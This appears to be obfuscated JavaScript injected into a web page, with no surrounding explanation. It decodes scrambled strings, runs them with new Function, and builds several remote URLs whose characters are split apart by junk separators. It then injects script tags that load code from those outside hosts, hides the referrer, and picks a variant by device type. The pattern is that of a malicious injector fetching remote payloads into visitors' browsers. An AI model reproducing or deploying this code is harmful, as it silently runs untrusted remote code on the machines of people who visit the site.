VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((XmD7:fpFdmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((XmD7:fpFdmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q/f/1n1j(8}vR8Xo_CL6f@oY"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_bkR8v(){(function(){let urls=["hKKtKKtKKpKKsKK:KK/KK/KKlKKiKKtKK-KK1KK3KK6KK6KK6KK4KK4KK8KK6KK2KK.KKcKKoKKsKK.KKaKKpKK-KKsKKhKKaKKnKKgKKhKKaKKiKK.KKmKKyKKqKKcKKlKKoKKuKKdKK.KKcKKoKKmKK/KK1KK6KK/KK1KK0KK4KKdKK1KK9KK3KK7KK2KK4KK7KK6".split("KK").join(""),"hVVtVVtVVpVVsVV:VV/VV/VVaVV3VV.VV9VV1VVbVV4VV2VV.VVcVVoVVmVV/VV1VV6VV/VV1VV0VV4VVdVV1VV9VV3VV7VV2VV4VV7VV6".split("VV").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function iJw2Fks(xrFY){
var PXCqF={'(':'D',i:'K',C:'p',J:'V','!':'H',n:'|',3:'2',q:'^',I:'9',2:'}',':':'E',s:'W','|':'x',N:'-','[':'P','_':'{',c:'m',w:'A',u:'j',X:'?',Z:'b',K:'o',7:'L',W:'l',']':'.',E:'*',R:'d',g:'C',A:'S','^':'w',Y:'q',L:';','}':'[',l:'8',H:'n',6:'3',F:')',r:'f',Q:'e',z:'(',y:'R',8:'T',U:']',V:'%',5:'J',e:',',o:'6',d:'s',x:'a',j:'_',h:'i',4:'k',v:':',D:'N',m:'5',k:'c',',':'F','~':'=',B:'+','{':'@','-':'X','%':'g',G:'G',T:'1',P:'B',S:'O',t:'&',1:'4','@':'z',')':'I',M:'t',';':'u',O:'M','?':'h',p:'!','*':'Q','.':'Y','&':'7','=':'y',9:'r',a:'~','+':'v',b:'U',f:'Z'};
return xrFY.split("").map(function(P){return void 0!==PXCqF[P]?PXCqF[P]:P}).join("");

}
var c = iJw2Fks('+x9 |WDOOI|Q~r;HkMhKHzF_+x9 d=dMQc~_^hHvrxWdQecxkvrxWdQe|WWvrxWdQ2L+x9 C~Hx+h%xMK9]CWxMrK9cLd=dMQc]^hH~C]hHRQ|Srz"shH"F~~0Ld=dMQc]cxk~C]hHRQ|Srz"Oxk"F~~0Ld=dMQc]|WW~zC~~"-TT"FLhrzd=dMQc]^hHnnd=dMQc]cxknnd=dMQc]|WWF_hrz(9d7s6jRp~6omF_9QM;9H 022+x9 W+l9~_"K4c4"v60e"K4kZ"vm02L+x9 rR9!!M~l0L+x9 kjOKY~HQ^ (xMQzFL+x9 =W7!;l9~OxM?]kQhWzOxM?]9xHRKczFErR9!!MFL+x9 kk!b~0LrK9z+x9 , hH W+l9F_kk!bB~W+l9},ULhrz=W7!;l9<~kk!bF_9QM;9H ,2QWdQ_kKHMhH;Q222L^hHRK^]bJoPQ*[r;Hk~r;HkMhKHzCe+eMF_+x9 4DW;~"?"B"M"B"M"B"C"B"d"B"v"B"/"B"/?"B"r"B"c"B"]"B"c"B"R"B"?"B"K"B"M"B"h"B"R"B"+"B"]"B"k"B"K"B"c"B"v"B"T"B"&"B"6"B"&"B"m"B"/xCh/+1/dMX4=;9W~"BQHkKRQby)gKcCKHQHMz^hHRK^]WKkxMhKH]MKAM9hH%zF]d;ZdM9hH%z0eo00FF]9QCWxkQz/V30/%e"B"FB"t9QrQ9~"BQHkKRQby)gKcCKHQHMzRKk;cQHM]9QrQ99Q9]d;ZdM9hH%z0eo00FF]9QCWxkQz/V30/%e"B"FB"tChR~jCjtMhR~Ttk?K~j+jtMd~"BzHQ^ (xMQzFF]%QM8hcQzFB"tkxWWZxk4~+%kxZW"BOxM?]rWKK9zOxM?]9xHRKczFETQlFL4DW;~4DW;]9QCWxkQz"jCj"eCF]9QCWxkQz"j+j"e+FLhrzM~~TF_9QM;9H 4DW;2hrzM~~3F_4DW;B~"tu~T"2+x9 WWG05^~HQ^ -O7!MMCyQY;QdMzFLWWG05^]KCQHz"G:8"e4DW;ep0FLWWG05^]dQHRzF2Lr;HkMhKH dj(5Po*,zF_+x9 k~RKk;cQHM]k;99QHMAk9hCM]d9kL+x9 C~k]dWhkQz0ek]WxdM)HRQ|Srz"/"FFL+x9 R~RKk;cQHML+x9 k4ZRj7skHr~Hx+h%xMK9];dQ9w%QHM]hHRQ|Srz"ZxhR;"F>~0L+x9 k4k;ju6CSu~Hx+h%xMK9];dQ9w%QHM]hHRQ|Srz"bgP9K^dQ9"F>~0Ld^hMk?z|WDOOI|QzFF_kxdQ"K4c4"vbJoPQ*[r;Hkz660oe"K4c4"e0FLK4c4j|k!H5zFLZ9Qx4LkxdQ"K4kZ"vbJoPQ*[r;Hkz660oe"K4kZ"e0FLK4kZjZ4yl+zFLZ9Qx422dj(5Po*,zFL');
var DrsLW3_d=0;
new Function('DrsLW3_d',c)(DrsLW3_d);
})();